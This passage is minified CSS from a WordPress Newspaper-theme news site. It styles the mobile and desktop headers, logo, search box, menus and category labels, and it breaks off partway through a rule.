#td-outer-wrap{z-index:1}.mist-d{background:url('/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png') no-repeat}.td-pulldown-filter-list{display:none}:root{--amsonia-primary-color:#366bd9;--amsonia-accent-color:#6d9af8;--amsonia-dark:#060e2f;--amsonia-white:#fff;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191a1;--amsonia-dark-blue:#354792;--accent-color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.insightmag.com/wp-content/uploads/2022/06/55.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#2b78ff;--td_slider_text:rgba(43,120,255,.7);--td_mobile_gradient_one_mob:rgba(0,0,0,.8);--td_mobile_gradient_two_mob:rgba(0,0,0,.7);--td_mobile_text_active_color:#2b78ff;--td_page_title_color:#000;--td_page_h_color:#000;--td_login_hover_background:#2b78ff;--td_login_hover_color:#fff;--td_login_gradient_one:rgba(0,0,0,.8);--td_login_gradient_two:rgba(0,0,0,.7)}body{background-image:url("https://www.insightmag.com/wp-content/uploads/2022/06/bg.png");background-position:center top;background-attachment:fixed}.td-menu-background,.td-search-background{background-image:url('https://www.insightmag.com/wp-content/uploads/2022/06/55.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#2b78ff;--td_slider_text:rgba(43,120,255,.7);--td_mobile_gradient_one_mob:rgba(0,0,0,.8);--td_mobile_gradient_two_mob:rgba(0,0,0,.7);--td_mobile_text_active_color:#2b78ff;--td_page_title_color:#000;--td_page_h_color:#000;--td_login_hover_background:#2b78ff;--td_login_hover_color:#fff;--td_login_gradient_one:rgba(0,0,0,.8);--td_login_gradient_two:rgba(0,0,0,.7)}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,.08);z-index:20}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}.tdi_4{min-height:0}.tdi_4{display:block}.tdi_4:before,.tdi_4:after{display:table}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper{display:block}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_8{min-height:0}.tdi_8{display:block}.tdi_8:before,.tdi_8:after{display:table}@media (max-width:767px){.tdi_8{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_8:before,.tdi_8:after{display:none}}@media (max-width:767px){.tdi_8{padding-top:5px!important;padding-bottom:5px!important;position:relative}}@media (max-width:767px){.tdi_7_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://localhost/wp_011_living_pro/wp-content/uploads/2021/09/shutterstock_244757737-1024x682.jpg")!important;background-position:center center!important;opacity:.2!important;background-size:cover!important}}@media (max-width:767px){.tdi_7_rand_style{background-color:#000000!important}}.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper{display:block}.tdi_10>.wpb_wrapper{width:auto;height:auto}.tdi_11{border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_11{margin-top:-3px!important}}.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a{display:flex;align-items:flex-start}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdi_11{display:inline-block}.tdi_11 .tdb-logo-a{align-items:flex-start;justify-content:flex-start}.tdi_11 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#fff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important}.tdi_11 .tdb-logo-text-title{display:block;color:#fff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:.7px!important}.tdi_11 .tdb-logo-text-wrap{flex-direction:column;align-items:center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_12{margin-right:-15px!important}}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}.tdi_12{display:inline-block;float:right;clear:none}.tdi_12 .tdb-header-search-button-mob svg{width:22px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_12 .tdb-header-search-button-mob{color:#fff}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:#fff}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob svg{width:26px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.1px;height:48.1px;display:flex;justify-content:center}}@media (max-width:767px){.tdi_13{margin-left:8px!important}}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}.tdi_13{display:inline-block}.tdi_13 .tdb-mobile-menu-button svg{width:27px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_13 .tdb-mobile-menu-button{color:#fff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_13 .tdb-mobile-menu-button svg{width:30px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48px;height:48px}}.tdi_15{min-height:0}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,.08);z-index:20}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}.tdi_17{min-height:0}.tdi_17{display:block}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_17:before,.tdi_17:after{display:none}}@media (max-width:767px){.tdi_17{padding-top:5px!important;padding-bottom:5px!important;position:relative}}@media (max-width:767px){.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://localhost/wp_011_living_pro/wp-content/uploads/2021/09/shutterstock_244757737-1024x682.jpg")!important;background-position:center center!important;opacity:.2!important;background-size:cover!important}}@media (max-width:767px){.tdi_16_rand_style{background-color:#000000!important}}.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper{display:block}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_20{border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_20{margin-top:-3px!important}}.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a{align-items:flex-start;justify-content:flex-start}.tdi_20 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#fff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important}.tdi_20 .tdb-logo-text-title{display:block;color:#fff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:.7px!important}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}@media (max-width:767px){.tdi_21{margin-right:-15px!important}}.tdi_21{display:inline-block;float:right;clear:none}.tdi_21 .tdb-header-search-button-mob svg{width:22px}.tdi_21 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_21 .tdb-header-search-button-mob{color:#fff}.tdi_21 .tdb-header-search-button-mob svg,.tdi_21 .tdb-header-search-button-mob svg *{fill:#fff}@media (max-width:767px){.tdi_21 .tdb-header-search-button-mob svg{width:26px}.tdi_21 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.1px;height:48.1px;display:flex;justify-content:center}}@media (max-width:767px){.tdi_22{margin-left:8px!important}}.tdi_22{display:inline-block}.tdi_22 .tdb-mobile-menu-button svg{width:27px}.tdi_22 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_22 .tdb-mobile-menu-button{color:#fff}.tdi_22 .tdb-mobile-menu-button svg,.tdi_22 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_22 .tdb-mobile-menu-button svg{width:30px}.tdi_22 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48px;height:48px}}.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{z-index:1!important}.tdi_26{min-height:0}.tdi_26{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_26:before,.tdi_26:after{display:none}.tdi_26{z-index:2!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}.tdi_25_rand_style{background-color:#ffffff!important}.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper{display:block}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_29{margin-bottom:3px!important;margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-left:-5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:4px!important;margin-left:0!important}}.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_29{display:inline-block}.tdi_29 .td-icons{top:0;color:#000}.tdi_29 .tdb-weather-deg-wrap{color:#000}.tdi_29 .tdb-weather-unit{color:#000;font-family:Poppins!important;font-size:10px!important;line-height:1!important;font-weight:600!important}.tdi_29 .tdb-weather-city{color:#000;font-family:Poppins!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important;letter-spacing:.5px!important}.tdi_29 .tdb-weather-deg{font-family:Poppins!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important;letter-spacing:.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-weather-unit{font-size:11px!important}}.tdi_30{margin-left:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-left:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-left:3px!important}}.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0}.tdi_30 i{font-size:12px;text-align:center;width:14.4px;height:14.4px;line-height:14.4px}.tdi_30 i{position:relative;top:0}.tdi_30{display:inline-block}@media (min-width:768px) and (max-width:1018px){.tdi_30 i{font-size:10px;text-align:center;width:12px;height:12px;line-height:12px}}.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_33>.wpb_wrapper{width:100%;height:100%}.tdi_34{margin-left:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-top:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-top:1px!important}}.tdi_34 i{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}.tdi_34 i{position:relative;top:1px}.tdi_34{display:inline-block}.tdi_35:before{color:#999}.tdi_36{margin-right:-40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:-14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:-22px!important}}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1}.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:40px;height:40px}.tdi_36{display:inline-block}.tdi_36 .tdb-drop-down-search-inner{left:8px;box-shadow:0px 2px 16px 0px rgba(0,0,0,.12)}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_36 .tdb-search-form{padding:30px;border-width:3px 0 0;border-color:#2b78ff}.tdi_36 .tdb-drop-down-search{left:auto;right:0}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input{padding:0 14px}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000}.tdi_36 .tdb-head-search-btn:after{border-bottom-color:#2b78ff}.tdi_36 .tdb-head-search-form-input{color:#000;font-family:Poppins!important}.tdi_36 .tdb-search-form-inner{background-color:#f7f7f7}.tdi_36 .tdb-search-form-inner:after{border-color:#eaeaea}.tdi_36 .tdb-head-search-form-btn{background-color:#2b78ff;font-weight:400!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-drop-down-search-inner{left:0}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_36 .tdb-search-form{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn svg{width:14px}.tdi_36 .tdb-search-icon-svg{width:35px;height:35px}.tdi_36 .tdb-drop-down-search-inner{left:0}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-head-search-form-btn{padding:6px 16px}}.tdi_38{min-height:0}.tdi_38{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_38:before,.tdi_38:after{display:none}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}}.tdi_38{margin-top:-40px!important;padding-top:65px!important;padding-bottom:20px!important;z-index:0!important;position:relative}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:65px!important;padding-bottom:20px!important}}.tdi_37_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center center!important;opacity:.1!important;background-size:cover!important}.tdi_37_rand_style{background-color:#000000!important}.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper{display:block}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_42{margin-left:0;margin-right:0}.tdi_42>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper{display:block}.tdi_45{margin-top:-8px!important;padding-right:16px!important;padding-bottom:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}.tdi_45{display:inline-block}.tdi_45 .tdb-logo-a{align-items:flex-start;justify-content:flex-start}.tdi_45 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;color:#fff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:4.8px!important}.tdi_45 .tdb-logo-text-title{display:block;color:#fff;font-family:Poppins!important;font-size:36px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:.7px!important}.tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.td-main-content-wrap{box-shadow:0 -10px 20px 3px rgba(0,0,0,.12)}.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper{display:block}.tdi_48{border-color:rgba(255,255,255,.06)!important;border-style:solid!important;border-width:0!important}.tdi_51{min-height:0}#tdi_50.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100%!important}.tdi_51{display:block}.tdi_51:before,.tdi_51:after{display:table}.tdi_51{margin-right:-48px!important;margin-left:-48px!important;box-shadow:0 -20px 20px rgba(0,0,0,.12)!important;z-index:1!important;position:relative}.tdi_51 .td_block_wrap{text-align:left}.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0 0 1px 0!important;background-size:cover!important;background-position:center top!important}.tdi_50_rand_style{background-color:#ffffff!important}.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper{display:block}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-sub-icon-fake{display:none}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdi_54 .td_block_inner{text-align:center}.tdi_54 .tdb-menu>li{margin-right:15px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu>li>a{padding:0 15px;color:#000}.tdi_54 .tdb-menu>li>a{font-family:Poppins!important;font-size:14px!important;line-height:60px!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-menu>li{margin-right:14px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu>li>a{padding:0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li{margin-right:12px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu>li>a{padding:0 12px}.tdi_54 .tdb-menu>li>a{font-size:12px!important;line-height:50px!important}}.tdi_54 .tdb-menu>li>a:after{height:0;bottom:0}.tdi_58{min-height:0}.tdi_58:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 4px 0px rgba(0,0,0,.08);z-index:20}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}@media (max-width:767px){.tdi_58:before{width:100%}}.tdi_58{position:relative}.tdi_57_rand_style{background-color:#ffffff!important}.tdi_60{min-height:0}.tdi_60{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_60:before,.tdi_60:after{display:none}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}}.tdi_60{padding-right:14px!important;padding-left:40px!important;z-index:0!important;position:relative}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_60{padding-right:0!important;padding-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-right:0!important;padding-left:0!important}}.tdi_59_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center center!important;opacity:.1!important;background-size:cover!important}.tdi_59_rand_style{background-color:#000000!important}.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper{display:block}.tdi_62>.wpb_wrapper{width:auto;height:auto}.tdi_63{margin-top:-5px!important;padding-right:18px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}.tdi_63{display:inline-block}.tdi_63 .tdb-logo-a{align-items:flex-start;justify-content:flex-start}.tdi_63 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#fff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important}.tdi_63 .tdb-logo-text-title{display:block;color:#fff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:.7px!important}.tdi_63 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper{display:block}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-10px!important}}.tdi_66{display:inline-block}.tdi_66 .td_block_inner{text-align:right}.tdi_66 .tdb-menu>li{margin-right:15px}.tdi_66 .tdb-menu>li:last-child{margin-right:0}.tdi_66 .tdb-menu>li>a{padding:0 15px;color:#fff}.tdi_66 .tdb-menu>li>a{font-family:Poppins!important;font-size:14px!important;line-height:60px!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-menu>li{margin-right:14px}.tdi_66 .tdb-menu>li:last-child{margin-right:0}.tdi_66 .tdb-menu>li>a{padding:0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-menu>li{margin-right:12px}.tdi_66 .tdb-menu>li:last-child{margin-right:0}.tdi_66 .tdb-menu>li>a{padding:0 12px}.tdi_66 .tdb-menu>li>a{font-size:12px!important;line-height:50px!important}}.tdi_66 .tdb-menu>li>a:after{height:0;bottom:0}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-right:-4px!important}}.tdi_69 .tdb-head-search-btn svg{width:20px}.tdi_69 .tdb-search-icon-svg{width:60px;height:60px}.tdi_69{display:inline-block}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_69 .tdb-search-form{padding:30px;border-width:3px 0 0;border-color:#2b78ff}.tdi_69 .tdb-drop-down-search{left:auto;right:0}body .tdi_69 .tdb-drop-down-search-inner,.tdi_69 .tdb-search-form,.tdi_69 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_69 .tdb-head-search-form-input{padding:0 14px}.tdi_69 .tdb-head-search-btn svg,.tdi_69 .tdb-head-search-btn svg *{fill:#fff}.tdi_69 .tdb-head-search-btn:after{border-bottom-color:#2b78ff}.tdi_69 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.12)}.tdi_69 .tdb-head-search-form-input{color:#000;font-family:Poppins!important}.tdi_69 .tdb-search-form-inner{background-color:#f7f7f7}.tdi_69 .tdb-search-form-inner:after{border-color:#eaeaea}.tdi_69 .tdb-head-search-form-btn{background-color:#2b78ff;font-weight:400!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-drop-down-search-inner{left:0}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_69 .tdb-search-form{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-head-search-btn svg{width:17px}.tdi_69 .tdb-search-icon-svg{width:51px;height:51px}.tdi_69 .tdb-drop-down-search-inner{left:0}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_69 .tdb-search-form{padding:20px}.tdi_69 .tdb-head-search-form-btn{padding:6px 16px}}.tdi_71{min-height:0}.tdi_73{min-height:0}.tdi_73{display:block}.tdi_73:before,.tdi_73:after{display:table}.tdi_73{padding-top:80px!important;padding-bottom:80px!important;position:relative}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_73{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{padding-top:50px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_73{padding-top:60px!important;padding-bottom:50px!important}}.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:.5!important}.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper{display:block}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_76{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:10px!important}}.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0}.tdi_76 .tdb-entry-category{padding:5px 8px 4px;margin:5px;color:#ffffff!important;font-family:Roboto Condensed!important;font-size:14px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_76 .tdb-cat-bg{border-width:0;background-color:#2b78ff!important}.tdi_76 .tdb-cat-bg:before{background-color:#3894ff}.td-theme-wrap .tdi_76{text-align:center}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-entry-category{padding:4px 6px;margin:4px;font-size:13px!important}}@media (max-width:767px){.tdi_76 .tdb-entry-category{padding:4px 